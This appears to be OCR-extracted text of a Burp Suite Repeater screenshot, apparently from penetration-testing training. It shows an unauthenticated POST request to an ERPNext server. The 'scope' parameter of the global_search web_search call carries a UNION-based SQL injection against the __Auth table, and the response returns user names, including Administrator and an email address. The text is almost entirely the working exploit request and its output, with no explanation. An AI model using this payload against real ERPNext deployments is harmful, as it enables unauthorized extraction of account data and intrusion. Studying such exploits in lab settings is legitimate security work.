 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Frappe-CSRF-Token: None
X-Requested-With: XMLHttpRequest
Content-Length: 143
Connection: close
Cookie: sid=Guest; system_user=yes; user_id=Guest;
user_image=; full_name=Guest
cmd=frappe.utils.global_search.web_search&text=offsec&s
cope=offsec_scope" UNION ALL SELECT 1,2,3,4,name
COLLATE utf8mb4_general_ci FROM __Auth#
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 207
Set-Cookie: sid=Guest; Expires=Tue, 24-Dec-2019
17:35:29 GMT; Path=/
Set-Cookie: system_user=yes; Path=/
Set-Cookie: user_id=Guest; Path=/
Set-Cookie: user_image=; Path=/
Set-Cookie: full_name=Guest; Path=/
Server: Werkzeug/0.15.4 Python/3.5.2
Date: Sat, 21 Dec 2019 17:35:30 GMT
{"message":[{"route":"Administrator","content":"3","rel
evance":0,"name":"2","title":"4","doctype":"1"},{"route
":"zeljka.k@randomdomain.com","content":"3","relevance"
:0,"name":"2","title":"4","doctype":"1"}]}